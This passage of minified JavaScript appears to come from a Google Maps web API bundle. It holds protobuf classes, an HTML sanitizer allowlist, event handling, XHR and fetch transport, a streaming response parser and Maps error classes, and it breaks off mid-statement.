_.Z=_.Jh(function(a,b,c){if(a.Dg!==0)return!1;_.Ph(b,c,_.Mg(a.Eg));return!0},_.Yh,_.rj);_.Qs=_.Nh(_.ai,function(a,b,c){b=_.Hh(_.je,b,!0);if(b!=null)for(let d=0;d<b.length;d++)mh(a,c,b[d])},_.rj);var fi=Symbol(),gi=Symbol(),ci=class{constructor(a,b){this.qz=a;this.Qv=b;this.isMap=!1}},bi=class{constructor(a,b,c,d,e){this.Yz=a;this.qz=b;this.Qv=c;this.isMap=d;this.XN=e}};_.Kea=new Map;_.Rs={};_.mi=class extends _.L{constructor(a){super(a)}Eg(){return _.kg(this,1)}Gg(){return _.kg(this,2)}};_.Ss=class extends _.L{constructor(a){super(a)}};var Zaa=class extends _.L{constructor(a){super(a)}getValue(){const a=_.pf(this,2);if(Array.isArray(a)||a instanceof _.L)throw Error("Cannot access the Any.value field on Any protos encoded using the jspb format, call unpackJspb instead");return _.Kf(this,2)}setValue(a){if(a==null)a=this;else if(Array.isArray(a))a=_.rf(this,2,Ue(a,0,We));else if(typeof a==="string"||a instanceof _.Bc||_.vc(a))a=_.Mf(this,2,_.vd(a,!1),_.Gc());else throw Error("invalid value in Any.value field: "+a+" expected a ByteString, a base64 encoded string, a Uint8Array or a jspb array");
return a}};_.Ts=class extends _.L{constructor(a){super(a)}};_.Ts.prototype.Eg=_.ba(4);_.ls=class extends _.L{constructor(a){super(a)}Eg(){const a=Number(_.mg(this,1)),b=_.D(this,2);return new Date(a*1E3+b/1E6)}};_.Us=[0,_.Jea,_.Ns];var Yaa;_.Vs=class extends _.L{constructor(a){super(a)}getMessage(){return _.E(this,2)}};Yaa=_.ji(_.Vs);_.Ws=class extends _.L{constructor(a){super(a)}Ah(){return _.E(this,1)}Eg(){return _.E(this,2)}};_.Xs=class extends _.L{constructor(a){super(a)}};var yi="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");var Ys=globalThis.trustedTypes,Ai=Ys,Bi;_.Di=class{constructor(a){this.Dg=a}toString(){return this.Dg+""}};_.Gi=class{constructor(a){this.Dg=a}toString(){return this.Dg}};_.Zs=_.Hi("about:invalid#zClosurez");_.Ii=class{constructor(a){this.Gi=a}};_.Lea=[Ji("data"),Ji("http"),Ji("https"),Ji("mailto"),Ji("ftp"),new _.Ii(a=>/^[^:]*([/?#]|$)/.test(a))];var Ki=class{constructor(a){this.Dg=a}toString(){return this.Dg+""}},Tp=new Ki(Ys?Ys.emptyHTML:"");_.Qi=class{constructor(a){this.Dg=a}toString(){return this.Dg}};_.Ui=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");_.$s=class{constructor(a,b,c,d,e){this.Fg=a;this.Dg=b;this.Gg=c;this.Hg=d;this.Eg=e}};_.Mea=new _.$s(new Set("ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ")),
new Map([["A",new Map([["href",{Ml:7}]])],["AREA",new Map([["href",{Ml:7}]])],["LINK",new Map([["href",{Ml:5,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{Ml:5}],["srcset",{Ml:6}]])],["IMG",new Map([["src",{Ml:5}],["srcset",{Ml:6}]])],["VIDEO",new Map([["src",{Ml:5}]])],["AUDIO",new Map([["src",{Ml:5}]])]]),new Set("title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked cite color cols colspan controls controlslist coords crossorigin datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden inert ismap label lang loop max maxlength media minlength min multiple muted nonce open playsinline placeholder poster preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type usemap valign value width wrap itemscope itemtype itemid itemprop itemref".split(" ")),
new Map([["dir",{Ml:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{Ml:3,conditions:new Map([["async",new Set(["async"])]])}],["loading",{Ml:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["target",{Ml:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]]));_.ij.dl="d";_.jj.dl="f";_.oj.dl="i";_.sj.dl="j";_.mj.dl="u";_.vj.dl="v";_.kj.dl="b";_.rj.dl="e";_.hj.dl="s";_.lj.dl="B";uh.dl="m";_.gj.dl="m";_.nj.dl="x";_.wj.dl="y";_.pj.dl="g";uj.dl="h";_.qj.dl="n";_.tj.dl="o";var Jaa=RegExp("[+/]","g"),Kaa=RegExp("[.=]+$"),Haa=RegExp("(\\*)","g"),Iaa=RegExp("(!)","g"),Gaa=RegExp("^[-A-Za-z0-9_.!~*() ]*$");var Faa=RegExp("'","g");_.at=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?a=>a&&AsyncContext.Snapshot.wrap(a):a=>a;var fba=new Set(["SAPISIDHASH","APISIDHASH"]);_.xk=class extends Error{constructor(a,b,c={}){super(b);this.code=a;this.metadata=c;this.name="RpcError";Object.setPrototypeOf(this,new.target.prototype)}toString(){let a=`RpcError(${_.yj(this.code)||String(this.code)})`;this.message&&(a+=": "+this.message);return a}};_.zj.prototype.Ug=!1;_.zj.prototype.Jg=function(){return this.Ug};_.zj.prototype.dispose=function(){this.Ug||(this.Ug=!0,this.zj())};_.zj.prototype[_.ea(Symbol,"dispose")]=function(){this.dispose()};_.zj.prototype.zj=function(){if(this.Rg)for(;this.Rg.length;)this.Rg.shift()()};_.Aj.prototype.stopPropagation=function(){this.Eg=!0};_.Aj.prototype.preventDefault=function(){this.defaultPrevented=!0};_.Ja(_.Bj,_.Aj);
_.Bj.prototype.init=function(a,b){const c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=_.Es||a.offsetX!==void 0?a.offsetX:a.layerX,
this.offsetY=_.Es||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;
this.timeStamp=a.timeStamp;this.Dg=a;a.defaultPrevented&&_.Bj.yo.preventDefault.call(this)};_.Bj.prototype.stopPropagation=function(){_.Bj.yo.stopPropagation.call(this);this.Dg.stopPropagation?this.Dg.stopPropagation():this.Dg.cancelBubble=!0};_.Bj.prototype.preventDefault=function(){_.Bj.yo.preventDefault.call(this);const a=this.Dg;a.preventDefault?a.preventDefault():a.returnValue=!1};var Cj="closure_listenable_"+(Math.random()*1E6|0);var Maa=0;Hj.prototype.add=function(a,b,c,d,e){const f=a.toString();a=this.oh[f];a||(a=this.oh[f]=[],this.Dg++);const g=Kj(a,b,d,e);g>-1?(b=a[g],c||(b.yx=!1)):(b=new Naa(b,this.src,f,!!d,e),b.yx=c,a.push(b));return b};Hj.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.oh))return!1;const e=this.oh[a];b=Kj(e,b,c,d);return b>-1?(Ej(e[b]),_.Qb(e,b),e.length==0&&(delete this.oh[a],this.Dg--),!0):!1};var Rj="closure_lm_"+(Math.random()*1E6|0),Wj={},Tj=0,Xj="__closure_events_fn_"+(Math.random()*1E9>>>0);_.Ja(_.Yj,_.zj);_.Yj.prototype[Cj]=!0;_.Yj.prototype.addEventListener=function(a,b,c,d){_.Mj(this,a,b,c,d)};_.Yj.prototype.removeEventListener=function(a,b,c,d){Uj(this,a,b,c,d)};
_.Yj.prototype.dispatchEvent=function(a){var b=this.cj;if(b){var c=[];for(var d=1;b;b=b.cj)c.push(b),++d}b=this.xt;d=a.type||a;if(typeof a==="string")a=new _.Aj(a,b);else if(a instanceof _.Aj)a.target=a.target||b;else{var e=a;a=new _.Aj(d,b);_.zi(a,e)}e=!0;let f,g;if(c)for(g=c.length-1;!a.Eg&&g>=0;g--)f=a.currentTarget=c[g],e=Zj(f,d,!0,a)&&e;a.Eg||(f=a.currentTarget=b,e=Zj(f,d,!0,a)&&e,a.Eg||(e=Zj(f,d,!1,a)&&e));if(c)for(g=0;!a.Eg&&g<c.length;g++)f=a.currentTarget=c[g],e=Zj(f,d,!1,a)&&e;return e};
_.Yj.prototype.zj=function(){_.Yj.yo.zj.call(this);this.Yn&&_.Jj(this.Yn);this.cj=null};var Nea;_.Ja(ck,bk);ck.prototype.Dg=function(){return new XMLHttpRequest};Nea=new ck;_.Ja(_.dk,_.Yj);var Raa=/^https?$/i,Oea=["POST","PUT"];_.z=_.dk.prototype;_.z.AE=_.ba(5);
_.z.send=function(a,b,c,d){if(this.Dg)throw Error("[goog.net.XhrIo] Object is active with another request="+this.Lg+"; newUri="+a);b=b?b.toUpperCase():"GET";this.Lg=a;this.Ig="";this.Fg=0;this.Pg=!1;this.Eg=!0;this.Dg=this.Sg?this.Sg.Dg():Nea.Dg();this.Dg.onreadystatechange=(0,_.at)((0,_.Da)(this.BG,this));try{this.getStatus(),this.Qg=!0,this.Dg.open(b,String(a),!0),this.Qg=!1}catch(f){this.getStatus();gk(this,f);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,
d[e]);else if(typeof d.keys==="function"&&typeof d.get==="function")for(const f of d.keys())c.set(f,d.get(f));else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(f=>"content-type"==f.toLowerCase());e=_.pa.FormData&&a instanceof _.pa.FormData;!_.Ob(Oea,b)||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");for(const [f,g]of c)this.Dg.setRequestHeader(f,g);this.Og&&(this.Dg.responseType=this.Og);"withCredentials"in this.Dg&&this.Dg.withCredentials!==
this.Kg&&(this.Dg.withCredentials=this.Kg);try{this.Gg&&(clearTimeout(this.Gg),this.Gg=null),this.Mg>0&&(this.getStatus(),this.Gg=setTimeout(this.zo.bind(this),this.Mg)),this.getStatus(),this.Ng=!0,this.Dg.send(a),this.Ng=!1}catch(f){this.getStatus(),gk(this,f)}};_.z.zo=function(){typeof hk!="undefined"&&this.Dg&&(this.Ig="Timed out after "+this.Mg+"ms, aborting",this.Fg=8,this.getStatus(),this.dispatchEvent("timeout"),this.abort(8))};
_.z.abort=function(a){this.Dg&&this.Eg&&(this.getStatus(),this.Eg=!1,this.Hg=!0,this.Dg.abort(),this.Hg=!1,this.Fg=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),fk(this))};_.z.zj=function(){this.Dg&&(this.Eg&&(this.Eg=!1,this.Hg=!0,this.Dg.abort(),this.Hg=!1),fk(this,!0));_.dk.yo.zj.call(this)};_.z.BG=function(){this.Jg()||(this.Qg||this.Ng||this.Hg?kk(this):this.EM())};_.z.EM=function(){kk(this)};_.z.isActive=function(){return!!this.Dg};_.z.vl=function(){return _.ik(this)==4};
_.z.getStatus=function(){try{return _.ik(this)>2?this.Dg.status:-1}catch(a){return-1}};_.z.Np=function(){try{return this.Dg?this.Dg.responseText:""}catch(a){return""}};_.z.getAllResponseHeaders=function(){return this.Dg&&_.ik(this)>=2?this.Dg.getAllResponseHeaders()||"":""};var Uaa=class{constructor(a,b,c){this.tC=a;this.sG=b;this.metadata=c}getMetadata(){return this.metadata}};var Vaa=class{constructor(a,b={}){this.cN=a;this.metadata=b;this.status=null}getMetadata(){return this.metadata}getStatus(){return this.status}};_.bt=class{constructor(a,b,c,d){this.name=a;this.nu=b;this.Dg=c;this.Eg=d}getName(){return this.name}};var iba=class{constructor(a,b){this.Fg=[];this.Hg=[];this.Ig=[];this.Gg=[];this.Eg=[];this.Jg=a.jM;this.Kg=b;this.Th=a.Th;this.Jg&&Xaa(this)}Dg(a,b){a==="data"?this.Fg.push(b):a==="metadata"?this.Hg.push(b):a==="status"?this.Ig.push(b):a==="end"?this.Gg.push(b):a==="error"&&this.Eg.push(b)}removeListener(a,b){a==="data"?Dk(this.Fg,b):a==="metadata"?Dk(this.Hg,b):a==="status"?Dk(this.Ig,b):a==="end"?Dk(this.Gg,b):a==="error"&&Dk(this.Eg,b);return this}cancel(){this.Th.abort()}},$aa=class extends Error{constructor(){super();
this.name="AsyncStack";Object.setPrototypeOf(this,new.target.prototype)}};_.Ja(Hk,bk);Hk.prototype.Dg=function(){return new Ik(this.Fg,this.Eg)};_.Ja(Ik,_.Yj);_.z=Ik.prototype;_.z.open=function(a,b){if(this.readyState!=0)throw this.abort(),Error("Error reopening a connection");this.Og=a;this.Hg=b;this.readyState=1;Kk(this)};
_.z.send=function(a){if(this.readyState!=1)throw this.abort(),Error("need to call open() first. ");if(this.Mg.signal.aborted)throw this.abort(),Error("Request was aborted.");this.Dg=!0;const b={headers:this.Ng,method:this.Og,credentials:this.Ig,cache:void 0,signal:this.Mg.signal};a&&(b.body=a);(this.Pg||_.pa).fetch(new Request(this.Hg,b)).then(this.ZK.bind(this),this.ny.bind(this))};
_.z.abort=function(){this.response=this.responseText="";this.Ng=new Headers;this.status=0;this.Mg.abort("Request was aborted.");this.Fg&&this.Fg.cancel("Request was aborted.").catch(()=>{});this.readyState>=1&&this.Dg&&this.readyState!=4&&(this.Dg=!1,Lk(this));this.readyState=0};
_.z.ZK=function(a){if(this.Dg&&(this.Gg=a,this.Eg||(this.status=this.Gg.status,this.statusText=this.Gg.statusText,this.Eg=a.headers,this.readyState=2,Kk(this)),this.Dg&&(this.readyState=3,Kk(this),this.Dg)))if(this.responseType==="arraybuffer")a.arrayBuffer().then(this.XK.bind(this),this.ny.bind(this));else if(typeof _.pa.ReadableStream!=="undefined"&&"body"in a){this.Fg=a.body.getReader();if(this.Kg){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');
this.response=[]}else this.response=this.responseText="",this.Lg=new TextDecoder;Jk(this)}else a.text().then(this.YK.bind(this),this.ny.bind(this))};_.z.WK=function(a){if(this.Dg){if(this.Kg&&a.value)this.response.push(a.value);else if(!this.Kg){var b=a.value?a.value:new Uint8Array(0);if(b=this.Lg.decode(b,{stream:!a.done}))this.response=this.responseText+=b}a.done?Lk(this):Kk(this);this.readyState==3&&Jk(this)}};_.z.YK=function(a){this.Dg&&(this.response=this.responseText=a,Lk(this))};
_.z.XK=function(a){this.Dg&&(this.response=a,Lk(this))};_.z.ny=function(){this.Dg&&Lk(this)};_.z.setRequestHeader=function(a,b){this.Ng.append(a,b)};_.z.getResponseHeader=function(a){return this.Eg?this.Eg.get(a.toLowerCase())||"":""};_.z.getAllResponseHeaders=function(){if(!this.Eg)return"";const a=[],b=this.Eg.entries();for(var c=b.next();!c.done;)c=c.value,a.push(c[0]+": "+c[1]),c=b.next();return a.join("\r\n")};
Object.defineProperty(Ik.prototype,"withCredentials",{get:function(){return this.Ig==="include"},set:function(a){this.Ig=a?"include":"same-origin"}});_.Ja(_.Mk,_.zj);var Nk=[];_.Mk.prototype.zj=function(){_.Mk.yo.zj.call(this);_.Pk(this)};_.Mk.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};Rk.prototype.Mg=function(){return!0};
Rk.prototype.Fg=function(a){function b(k){k&128&&Sk(f,g,h,"invalid tag");(k&7)!=2&&Sk(f,g,h,"invalid wire type");f.Gg=k>>>3;f.Gg!=1&&f.Gg!=2&&f.Gg!=15&&Sk(f,g,h,"unexpected tag");f.Eg=1;f.Dg=0;f.Hg=0}function c(k){f.Hg++;f.Hg==5&&k&240&&Sk(f,g,h,"message length too long");f.Dg|=(k&127)<<(f.Hg-1)*7;k&128||(f.Eg=2,f.Jg=0,typeof Uint8Array!=="undefined"?f.Ig=new Uint8Array(f.Dg):f.Ig=Array(f.Dg),f.Dg==0&&e())}function d(k){f.Ig[f.Jg++]=k;f.Jg==f.Dg&&e()}function e(){if(f.Gg<15){const k={};k[f.Gg]=f.Ig;
f.Kg.push(k)}f.Eg=0}const f=this,g=a instanceof Array?a:new Uint8Array(a);let h=0;for(;h<g.length;){switch(f.Eg){case 3:Sk(f,g,h,"stream already broken");break;case 0:b(g[h]);break;case 1:c(g[h]);break;case 2:d(g[h]);break;default:throw Error("unexpected parser state: "+f.Eg);}f.Ng++;h++}a=f.Kg;f.Kg=[];return a.length>0?a:null};Tk.prototype.Mg=function(){return!1};Tk.prototype.Fg=function(a){this.Dg!==null&&Uk(this,a,"stream already broken");let b=null;try{{var c=this.Gg;c.Fg||Qk(c,a,"stream already broken");c.Dg+=a;const f=Math.floor(c.Dg.length/4);if(f==0)var d=null;else{try{var e=_.fc(c.Dg.slice(0,f*4))}catch(g){Qk(c,c.Dg,g.message)}c.Eg+=f*4;c.Dg=c.Dg.slice(f*4);d=e}}b=d===null?null:this.Hg.Fg(d)}catch(f){Uk(this,a,f.message)}this.Eg+=a.length;return b};var Pea={INIT:0,Nu:1,Pz:2,vt:3,Ku:4,Ju:5,Qz:6,Nz:7,TD:8,ZD:9,aE:10,bE:11,KD:12,LD:13,MD:14,ND:15,WD:16,XD:17,YD:18,lI:19,Oz:20};Wk.prototype.done=function(){return this.Kg===2};Wk.prototype.Mg=function(){return!1};
Wk.prototype.Fg=function(a){function b(){for(;t<a.length;)if(Vk(a[t]))t++,f.Gg++;else break;return t<m}function c(){for(var w;;){w=a[t++];if(!w)break;f.Gg++;switch(f.Dg){case k.INIT:w==="{"?f.Dg=k.Pz:w==="["?f.Dg=k.Ku:Vk(w)||Xk(f,a,t);continue;case k.Nz:case k.Pz:if(Vk(w))continue;if(f.Dg===k.Nz)g.push(k.TD);else if(w==="}"){e("{}");f.Dg=d();continue}else g.push(k.vt);w==='"'?f.Dg=k.Qz:Xk(f,a,t);continue;case k.TD:case k.vt:if(Vk(w))continue;w===":"?(f.Dg===k.vt&&(g.push(k.vt),f.Eg++),f.Dg=k.Nu):
w==="}"?(f.Eg--,e(),f.Dg=d()):w===","?(f.Dg===k.vt&&g.push(k.vt),f.Dg=k.Nz):Xk(f,a,t);continue;case k.Ku:case k.Nu:if(Vk(w))continue;if(f.Dg===k.Ku)if(f.Eg++,f.Dg=k.Nu,w==="]"){f.Eg--;if(f.Eg===0){f.Dg=k.Ju;return}e("[]");f.Dg=d();continue}else g.push(k.Ju);w==='"'?f.Dg=k.Qz:w==="{"?f.Dg=k.Pz:w==="["?f.Dg=k.Ku:w==="t"?f.Dg=k.ZD:w==="f"?f.Dg=k.KD:w==="n"?f.Dg=k.WD:w!=="-"&&("0123456789".indexOf(w)!==-1?f.Dg=k.Oz:Xk(f,a,t));continue;case k.Ju:if(w===",")g.push(k.Ju),f.Dg=k.Nu,f.Eg===1&&(r=t);else if(w===
"]"){f.Eg--;if(f.Eg===0)return;e();f.Dg=d()}else if(Vk(w))continue;else Xk(f,a,t);continue;case k.Qz:const y=t;a:for(;;){for(;f.Lg>0;)if(w=a[t++],f.Lg===4?f.Lg=0:f.Lg++,!w)break a;if(w==='"'&&!f.Jg){f.Dg=d();break}if(w==="\\"&&!f.Jg&&(f.Jg=!0,w=a[t++],!w))break;if(f.Jg)if(f.Jg=!1,w==="u"&&(f.Lg=1),w=a[t++])continue;else break;h.lastIndex=t;w=h.exec(a);if(!w){t=a.length+1;break}t=w.index+1;w=a[w.index];if(!w)break}f.Gg+=t-y;continue;case k.ZD:if(!w)continue;w==="r"?f.Dg=k.aE:Xk(f,a,t);continue;case k.aE:if(!w)continue;
w==="u"?f.Dg=k.bE:Xk(f,a,t);continue;case k.bE:if(!w)continue;w==="e"?f.Dg=d():Xk(f,a,t);continue;case k.KD:if(!w)continue;w==="a"?f.Dg=k.LD:Xk(f,a,t);continue;case k.LD:if(!w)continue;w==="l"?f.Dg=k.MD:Xk(f,a,t);continue;case k.MD:if(!w)continue;w==="s"?f.Dg=k.ND:Xk(f,a,t);continue;case k.ND:if(!w)continue;w==="e"?f.Dg=d():Xk(f,a,t);continue;case k.WD:if(!w)continue;w==="u"?f.Dg=k.XD:Xk(f,a,t);continue;case k.XD:if(!w)continue;w==="l"?f.Dg=k.YD:Xk(f,a,t);continue;case k.YD:if(!w)continue;w==="l"?
f.Dg=d():Xk(f,a,t);continue;case k.lI:w==="."?f.Dg=k.Oz:Xk(f,a,t);continue;case k.Oz:if("0123456789.eE+-".indexOf(w)!==-1)continue;else t--,f.Gg--,f.Dg=d();continue;default:Xk(f,a,t)}}}function d(){const w=g.pop();return w!=null?w:k.Nu}function e(w){f.Eg>1||(w||(w=r===-1?f.Hg+a.substring(p,t):a.substring(r,t)),f.Og?f.Ig.push(w):f.Ig.push(JSON.parse(w)),r=t)}const f=this,g=f.Pg,h=f.Qg,k=Pea,m=a.length;let p=0,r=-1,t=0;for(;t<m;)switch(f.Kg){case 3:return Xk(f,a,t),null;case 2:return b()&&Xk(f,a,t),
null;case 0:if(b()){var v=a[t++];f.Gg++;if(v==="["){f.Kg=1;p=t;f.Dg=k.Ku;continue}else Xk(f,a,t)}return null;case 1:return c(),f.Eg===0&&f.Dg==k.Ju?(f.Kg=2,f.Hg=a.substring(t)):f.Hg=r===-1?f.Hg+a.substring(p):a.substring(r),f.Ig.length>0?(v=f.Ig,f.Ig=[],v):null}return null};Yk.prototype.Mg=function(){return!1};
Yk.prototype.Fg=function(a){function b(k){f.Eg=6;f.Ig="The stream is broken @"+f.Dg+"/"+g+". Error: "+k+". With input:\n";throw Error(f.Ig);}function c(){f.Gg=new Wk({tQ:!0,MJ:!0})}function d(k){if(k)for(let m=0;m<k.length;m++){const p={};p[1]=k[m];f.Hg.push(p)}}function e(k){if(k){(f.Jg||k.length>1)&&b("extra status: "+k);f.Jg=!0;const m={};m[2]=k[0];f.Hg.push(m)}}const f=this;let g=0;for(;g<a.length;){var h;if(h=f.Eg!==2){a:{for(;g<a.length;){if(!Vk(a[g])){h=!0;break a}g++;f.Dg++}h=!1}h=!h}if(h)return null;
switch(f.Eg){case 6:b("stream already broken");break;case 0:a[g]==="["?(f.Eg=1,g++,f.Dg++):b("unexpected input token");break;case 1:a[g]==="["?(f.Eg=2,c()):a[g]===","||a.slice(g,g+5)=="null,"?f.Eg=3:a[g]==="]"?(f.Eg=5,g++,f.Dg++):b("unexpected input token");break;case 2:h=f.Gg.Fg(a.substring(g));d(h);f.Gg.done()?(f.Eg=3,h=f.Gg.Hg,f.Dg+=a.length-g-h.length,a=h,g=0):(f.Dg+=a.length-g,g=a.length);break;case 3:a[g]===","||a.slice(g,g+5)=="null,"?(f.Eg=4,c(),f.Gg.Fg("["),g+=a[g]===","?1:5,f.Dg++):a[g]===
"]"&&(f.Eg=5,g++,f.Dg++);break;case 4:h=f.Gg.Fg(a.substring(g));e(h);f.Gg.done()?(f.Eg=5,h=f.Gg.Hg,f.Dg+=a.length-g-h.length,a=h,g=0):(f.Dg+=a.length-g,g=a.length);break;case 5:b("extra input after stream end")}}return f.Hg.length>0?(a=f.Hg,f.Hg=[],a):null};var gba=class{constructor(a){this.Dg=a;this.Eg=null;this.Hg=this.Fg=0;this.Lg=!1;this.Gg=this.Jg=this.Ig=null;this.Kg=new _.Mk(this);_.Ok(this.Kg,this.Dg,"readystatechange",this.Mg)}getStatus(){return this.Hg}Mg(a){a=a.target;try{if(a==this.Dg)a:{const f=_.ik(this.Dg);var b=this.Dg.Fg,c=this.Dg.getStatus();const g=this.Dg.Np();a=[];if(_.lk(this.Dg)instanceof Array){const h=_.lk(this.Dg);h.length>0&&h[0]instanceof Uint8Array&&(this.Lg=!0,a=h)}if(!(f<3||f==3&&!g&&a.length==0))if(c=c==200||c==206,f==
4&&(b==8?Zk(this,7):b==7?Zk(this,8):c||Zk(this,3)),this.Eg||(this.Eg=cba(this.Dg),this.Eg==null&&Zk(this,5)),this.Hg>2)$k(this);else{if(a.length>this.Fg){const h=a.length;b=[];try{if(this.Eg.Mg())for(var d=0;d<h;d++){var e=this.Eg.Fg(Array.from(a[d]));e&&(b=b.concat(e))}else{e="";if(!this.Ig){if(typeof TextDecoder==="undefined")throw Error("TextDecoder is not supported by this browser.");this.Ig=new TextDecoder}for(d=0;d<h;d++)e+=this.Ig.decode(a[d],{stream:f==4&&d==h-1});b=this.Eg.Fg(e)}a.splice(0,
h);b&&this.Gg(b)}catch(k){Zk(this,5);$k(this);break a}}else if(g.length>this.Fg){d=g.slice(this.Fg);this.Fg=g.length;try{const h=this.Eg.Fg(d);h!=null&&this.Gg&&this.Gg(h)}catch(h){Zk(this,5);$k(this);break a}}f==4?(g.length!=0||this.Lg?Zk(this,2):Zk(this,4),$k(this)):Zk(this,1)}}}catch(f){Zk(this,6),$k(this)}}};var hba=class{constructor(a){a=this.Gg=a;var b=(0,_.Da)(this.Hg,this);a.Gg=b;a=this.Gg;b=(0,_.Da)(this.Ig,this);a.Jg=b;this.Fg={};this.Eg={}}Dg(a,b){let c=this.Fg[a];c||(c=[],this.Fg[a]=c);c.push(b)}addListener(a,b){this.Dg(a,b);return this}removeListener(a,b){const c=this.Fg[a];c&&_.Rb(c,b);(a=this.Eg[a])&&_.Rb(a,b);return this}once(a,b){let c=this.Eg[a];c||(c=[],this.Eg[a]=c);c.push(b);return this}Hg(a){var b=this.Fg.data;b&&al(a,b);(b=this.Eg.data)&&al(a,b);this.Eg.data=[]}Ig(){switch(this.Gg.getStatus()){case 1:bl(this,
"readable");break;case 5:case 6:case 4:case 7:case 3:bl(this,"error");break;case 8:bl(this,"close");break;case 2:bl(this,"end")}}};_.ct=class{constructor(a={}){this.ZC=a.ZC||na("suppressCorsPreflight",a)||!1;this.withCredentials=a.withCredentials||na("withCredentials",a)||!1;this.XC=a.XC||[];this.mD=a.mD||[];this.yD=a.yD;this.Fg=a.IR||!1}Gg(a,b,c,d,e={}){const f=a.substring(0,a.length-d.name.length),g=e?.signal;return dba(h=>new Promise((k,m)=>{if(g?.aborted){const t=new _.xk(1,"Aborted");t.cause=g.reason;m(t)}else{var p={},r=eba(this,h,f);r.Dg("error",t=>void m(t));r.Dg("metadata",t=>{p=t});r.Dg("data",t=>{k(Waa(t,p))});g&&
g.addEventListener("abort",()=>{r.cancel();const t=new _.xk(1,"Aborted");t.cause=g.reason;m(t)})}}),this.mD).call(this,_.vk(d,b,c)).then(h=>h.cN)}Dg(a,b,c,d,e={}){return this.Gg(a,b,c,d,e)}};_.ct.prototype.Eg=_.ba(6);_.dt=class extends _.L{constructor(a){super(a)}Eg(){return _.E(this,1)}Gg(){return _.E(this,2)}Hg(){return _.gg(this,21)}};_.dt.prototype.ak=_.ba(11);_.dt.prototype.li=_.ba(7);var ll=class extends _.L{constructor(a){super(a)}Eg(){return _.E(this,2)}};var Yda=class extends _.L{constructor(a){super(a)}};_.ir=class extends _.L{constructor(a){super(a)}getStatus(){return _.lg(this,1)}};_.ir.prototype.Eg=_.ba(12);var Wda=class extends _.L{constructor(a){super(a)}Eg(){return _.B(this,_.dt,3)}Jg(){return _.Yf(this,ll,4)}Hg(){return _.E(this,7)}Ig(){return _.E(this,14)}Gg(){return _.E(this,17)}};var Qea=[0,9,[0,_.R,-1]];var Mda=class extends _.L{constructor(a){super(a)}};var Lda=class extends _.L{constructor(a){super(a)}};var Rea=[0,_.Z,-1,_.T,-2,_.Os,[0,_.Ls],[0,_.T,-4],[0,_.Z],_.Z,[0,_.T,_.Us]];var Nda=function(a){return b=>{const c=new _.Hea;_.Fh(b.Ph,c,_.Ch(a));return _.kd(_.kh(c))}}(Rea);_.Rs[525004180]=Rea;var jba=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)");_.et={ROADMAP:"roadmap",SATELLITE:"satellite",HYBRID:"hybrid",TERRAIN:"terrain"};var qs;qs=class extends Error{constructor(a,b,c){super(`${b}: ${c}: ${a}`);this.endpoint=b;this.code=c;this.name="MapsNetworkError"}};_.ts=class extends qs{constructor(a,b,c){super(a,b,c);this.name="MapsServerError"}};_.ss=class extends qs{constructor(a,b,c){super(a,b,c);this.name="MapsRequestError"}};var 